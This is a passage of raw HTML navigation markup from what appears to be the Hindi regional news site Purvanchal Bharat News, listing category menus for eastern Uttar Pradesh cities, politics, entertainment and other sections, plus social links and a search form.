<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1463"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/">अपना शहर</a>
<ul class="sub-menu">
	<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1467"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3/">गोरखपुर ग्रामीण</a></li>
	<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%b6%e0%a4%b9%e0%a4%b0/">गोरखपुर शहर</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%95%e0%a4%ac%e0%a5%80%e0%a4%b0-%e0%a4%a8%e0%a4%97%e0%a4%b0/">सन्तकबीर नगर</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80/">बस्ती</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%97%e0%a4%82%e0%a4%9c/">महाराजगंज</a></li>
	<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/kushinagar/">कुशीनगर</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be/">देवरिया</a></li>
	<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ae%e0%a4%8a/">मऊ</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8/">बनारस</a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/">राजधानी</a>
<ul class="sub-menu">
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a/">लखनऊ</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80/">दिल्ली</a></li>
</ul>
</li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/">राज्यों से</a>
<ul class="sub-menu">
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/">दिल्ली</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">झारखण्ड</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
</ul>
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://purvanchalbharatnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश विदेश</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1483"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a>
<ul class="sub-menu">
	<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a4%ad%e0%a4%be/">विधान सभा</a></li>
	<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be/">लोकसभा</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">पंचायती चुनाव</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://purvanchalbharatnews.com/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">ग्राम पंचायत</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">क्षेत्र पंचायत</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4/">जिला पंचायत</a></li>
</ul>
</li>
<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1490"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
<ul class="sub-menu">
	<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a4%97%e0%a4%a4/">फिल्म जगत</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a4%b2%e0%a5%87%e0%a4%a8/">कवि सम्मलेन</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%ae%e0%a5%81%e0%a4%b6%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%be/">मुशायरा</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%97%e0%a5%80%e0%a4%a4-%e0%a4%b8%e0%a4%82%e0%a4%97%e0%a5%80%e0%a4%a4/">गीत संगीत</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1493"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">वायरल न्यूज़</a>
<ul class="sub-menu">
	<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%aa%e0%a5%9c%e0%a4%a4%e0%a4%be%e0%a4%b2/">पड़ताल</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%ab%e0%a5%87%e0%a4%82%e0%a4%95-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%aa%e0%a5%8b%e0%a5%9b/">फेंक न्यूज़ एक्सपोज़</a></li>
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%ab%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%9a%e0%a5%87%e0%a4%95/">फैक्ट चेक</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%93%e0%a4%aa%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%a8/">ओपिनियन</a></li>
</ul>
</li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://purvanchalbharatnews.com/category/automobile/">ऑटोमोबाइल</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1497"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a>
<ul class="sub-menu">
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a5%81%e0%a4%ad%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be-%e0%a4%b8%e0%a4%82%e0%a4%a6%e0%a5%87%e0%a4%b6/">शुभकामना संदेश</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1557"><a href="https://purvanchalbharatnews.com/category/historical/">इतिहास के झरोखों से</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a4%bf%e0%a4%96%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ab%e0%a4%b0/">शिखर का सफर</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b5/">व्यक्तित्व</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80%e0%a4%9c/">वेब स्टोरीज</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%80%e0%a4%b0%e0%a4%bf%e0%a4%9c/">वेब सीरिज</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%86%e0%a4%b5%e0%a4%be%e0%a4%9c/">आवाज</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%80/">प्रवासी</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7/">विशेष</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/">एक्सक्लूसिव</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b/">फोटो</a></li>
	<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a8%e0%a5%8c%e0%a4%95%e0%a4%b0%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/">नौकरी, रोजगार</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%89%e0%a5%9c%e0%a4%be%e0%a4%a8/">उड़ान</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%bc%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफ़स्टाइल</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/">कारोबार</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/">दुनिया</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%86%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be/">आस्था</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">विचार</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a8%e0%a4%9c%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be/">नजरिया</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae/">मौसम</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://purvanchalbharatnews.com/category/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">ग्रामीण भारत</a></li>
</ul>
</li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://purvanchalbharatnews.com/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/purvanchalbharatnews/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/PURVANCHALBHAR1" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="http://instagram.com/purvanchalbharatnews/" target="_blank" class="fa fa-instagram fa-2"></a></li>
													<li><a href="https://www.youtube.com/channel/UCKAQTpoLHSNv6fwFuIYgnlg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
										<li><a href="https://in.linkedin.com/in/purvanchal-bharat-news-97998a202" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://purvanchalbharatnews.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://purvanchalbharatnews.com/wp-content/uploads/2021/07/Untitled-design-1.png">				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/purvanchalbharatnews/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/PURVANCHALBHAR1" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="http://instagram.com/purvanchalbharatnews/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																														<a href="https://www.youtube.com/channel/UCKAQTpoLHSNv6fwFuIYgnlg" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube-play fa-2"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
